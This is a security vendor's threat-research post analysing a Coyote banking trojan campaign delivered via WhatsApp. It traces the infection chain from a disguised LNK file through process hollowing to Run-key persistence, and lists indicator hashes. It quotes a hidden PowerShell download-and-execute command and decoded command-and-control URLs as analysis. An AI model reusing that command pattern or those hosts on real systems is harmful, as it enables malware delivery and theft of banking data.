Contributors: Niranjan Jayanand & Prajeesh Sureshkumar
Executive Summary
On 28 Jan 2025, CyberProof SOC Team and Threat Hunters responded to an incident involving a suspicious file download spotted through the messaging application WhatsApp. After investigation we documented similarities consistent with the previously identified Coyote Banking Trojan. Coyote Malware, just like other infostealers, relies on malicious loaders for their quick deployment in mass campaigns, which we have highlighted in an earlier Infostealers blog.
We will continue to monitor this campaign and will provide updates on any additional activities or changes in tactics, techniques, and procedures (TTPs) used by these cyber criminals.
Technical Details
Coyote Malware is a multistage banking trojan programmed to financial services institutions, that targeted more than 60 banking institutions based in Brazil when it was first reported in 2024.
We can confirm that Coyote has recently undergone an update to target over 1000 corporate websites owned by hotels, trading, and financial institutions. Below we will share our observations on the TTPs connected to this campaign.
The malicious zip archive:

File Name : ItauComprovante-26845.228.zip
SHA1 : 50dddec2d6e12fb6611b00783f3127fb607ded0b.
The malicious zip archive contained a shortcut file ( LNK) that connects to a remote c2 server abusing powershell as shown below:

File name : ItauComprovante-37543-8851.pdf.lnk
SHA1: ec4ac133446675dae167ebc13414740a7d5c7686
SHA256: af8edf888380fe75052aa361dee72bb6a77c96c78e1e3983baff87caeb269f9e
Path: C:\Users\user name \AppData\Local\Temp\b819a344-db95-4e26-a3ae-3aaf6f0d0563_ItauComprovante-26845.228.zip.563\ItauComprovante-37543-8851.pdf.lnk
The infection starts with the lnk file executing of the below powershell script to connect to remove C2 to execute the next stage as shown below:
| “powershell.exe” -w hid -noni -ep Bypass -c “Start-Job -Name UBZAL -ScriptBlock { IEX (iwr -Uri ‘https://iseonu.pinkeosemrabo.com/rtewadrugwexf’ -UseBasicParsing).Content }; Start-Sleep 127” |
This leads to download and execution of a DLL loader. Defender alerted of the DLL loader TtDTBrMa6Hjdmk (MD5: 9510dc5e18d3b0b79025b69d6fca0dc4) that injects its malicious code into a process it selects using the Process Hollowing technique.
Below are the list of processes it checks through before selecting one:
- aspnet_regsql
- aspnet_compiler
- RegAsm
- ilasm
- AppLaunch
- csc
- InstallUtil
- ngentask

Fig: Process injection into ilasm.exe

Fig: Code snippet showing different APIs called for Process Injection
This injected code leverages Donut to decrypt and construct the next level MSIL payload:

It then creates persistence through the RUN key with a random value name as shown below:

Decoded base64 is: https://glup.pinkeosemrabo.com/txqmxfcfnmcld
If PowerShell entry is found in the RUN key, it removes and creates another one with a new random value name as shown below:

The above base64 blob decodes to: https://glup.pinkeosemrabo.com/ffeffsawjedauwjltajwi.
This decrypted MSIL payload is the Coyote banking trojan which is programmed to target over 1000 websites by monitoring active windows. Coyote also checks usernames, virtual environments, and user machine information:

Fig: Coyote Malware website targets
The Coyote Malware’s active monitoring of Windows checks for targeted websites, and if encountered makes contact with attacker C2. The response length will determine the type of attack methods used, which can include screenshot capturing, killing of targeted processes, display setting manipulation, keylogging, etc.
Indicators of Compromise
| 7051a7cceac695e3cf2bf874a212980b |
| 9510dc5e18d3b0b79025b69d6fca0dc4 |
| 7051a7cceac695e3cf2bf874a212980b |
| 8efe42fa35e5c9907676f1fe09440d43 |
| 415a0361b19f7032ac4497bc1d839b4d |
| 2290ac216a3411631fe617f14cad438c |
| 36584f3a7d7706575b6f4e19f751bece |
| 5ab1a69b3fe8007eb9c5d59f16d3b75a |
| 42091491286037f7df3d354e40c76f41 |
| 8df0279838998fc836953d3832b84b94 |
| 2f589cd8effef61c3852387cfc5146e2 |
| 5aa83ba1a6056175af330580cbbd1b95 |
| 712347d7f6b59e651e908018cdafaaa9 |
| ec57ece7020b5acac4d0979eadee213a |
| 728a8bee213eb6654e922948033794b6 |
| 43650672f75a7fabde4cbba5f76fdc72 |
| e2b06e7435cfa09718baf989e06fbe7c |
| 5d2d250d2715ab8254e2add3f4ba35a9 |
| 311a86f21a0edf4b7ee5641e9319953b |
| beeeb2256924200488b55e073ab6141c |
| 658b3b13b568c887843e6fb25d784cc0 |
| 717d47c607c5cc0e8ec99db7c4c1bb3e |
| 21ce45bdc58284396d705bb27c9388f6 |
| 4ddf9d8b5eb85ad80111d8de9336ee79 |
| 217525db426cb36414da125eff4ff99a |
| 827570b620bfae526d3652ab77a061bb |
| f225e61ee6339cc7c26a79e732f7dbb1 |
| 0fc88e42cff224c203b1a62f69b4a06d |
| 4b5fe461b3b71fe8f40a06f26bbad7bb |
| bb278737484d96cb34326387104c65fb |
| f8048b69219f99ec3861ba01a96221e6 |
| d979b74d918e1463b7c254c4ba56d5b2 |
| 16349043b989d2818fe6eeed340a5370 |
| 29dda050b923ef18441ef9a872074d40 |
| 49d0ee2f2e5d65479ad15ce1f3f55975 |
| 7dcb59c3422b2f4e78d5da8b08aeb366 |
| 8f7e25ebf3ec4831ad4678949201e64f |
| 3609507fcf43d779097a046c83c670d8 |
| 6d274f2b804cf1665c6c5bd172897323 |
| a6becfe1cc88dd1ed8b332b046a4575d |
| 25f2fd25a573605d99647cc2385ecde7 |
| 092e6392ee524ca939a1194017e2a081 |
| 8a52ef52abc98e8e0f9d886b13bb1968 |
| 85f3893f8659be10b4638f2dd816b614 |
| f53673883d269e6da7a1f958e95c04e4 |
| cb03bc00d72d228a6007ef9af1abc6fb |
| 2373840f3d12e4c7df5c2ad533063d8b |
| 62d054f89c607d249beb9f96fd519ba6 |
| b96dbc004fac940ce8a5893d976e5e19 |
| 0936325ee6089f70990f9ac1d57bb5ea |
| eb059d0bee5e40855991604e825343da |
| 0d47c6fab68d828f38226d42ea8e9aee |
| 916a6a49a3764d55b4cf17ace81fbfe3 |
| a67b9505321d2d71a29d2b55eac38c5e |
| 4a84bff8a7ec009e9e3b3dea5f2f6a69 |
| cfea1713e83878bb0f96812075222a4f |
| a0b3659164ed5d8c37a1a9cdcff74e23 |
| fc8ebf8a036f6b7d0b5a5596a96b224e |
| 83168a9981f269881d6dcad2531165b2 |
| 4d0d55a9c5e6796fb7978f79e0c02f02 |
| e636c228e51a310a86de7d398acd0857 |
| 63350e6a4282adb2706bf6b43f49e5b4 |
| 28338d4900e0caafa1a1a785538ec343 |
| c0ea4cbebe069f013e4e67e0a5a7e6b7 |
| 6f19708f6fe6cd3369d5f76640d4902c |
| 51ab64800e30a9a81ae394ce353e1f51 |
| 730d3cbff64a82d9e44e2a13de831246 |
Conclusion
Brazil is well known for being targeted by malicious banking trojans and POS malware. The ease with which different lolbins and malicious loaders are used in both opportunistic and targeted attacks makes organizations in Brazil and other developing nations a primary target for cybercriminals. This also makes way for high-volume, polymorphic samples to be used in each campaign helping cybercriminals to stay under the radar for a longer period of time.
We also expect Coyote to undergo further updates to evade detections and to target more websites in the near future. The CyberProof Threat Research Team will continue to work round the clock protecting and notifying customers and the public of these evolving threats.
Recommendations
We recommend the following to safeguard against these threats:
- Invest in Employee Training: Employees are often the first line of defense against cyber threats. Training staff to recognize phishing emails, suspicious links, and other common attack vectors is critical. Regularly updated cybersecurity training programs ensure employees stay aware of evolving threats and adhere to best practices.
- Access Controls: Restrict access to social networking webpages and applications.
- Leverage Advanced Platforms: Modern threat detection platforms equipped with real-time monitoring, AI-driven threat intelligence, and automated response mechanisms are indispensable. These tools enable organizations to detect and neutralize threats swiftly, minimizing potential damage.
How CyberProof Can Help
As cyber threats continue to evolve, so too must the strategies and technologies used to combat them. Threat detection is a critical component of any organization’s cybersecurity strategy. Learn how CyberProof can help your organization effectively detect and respond to cyber threats.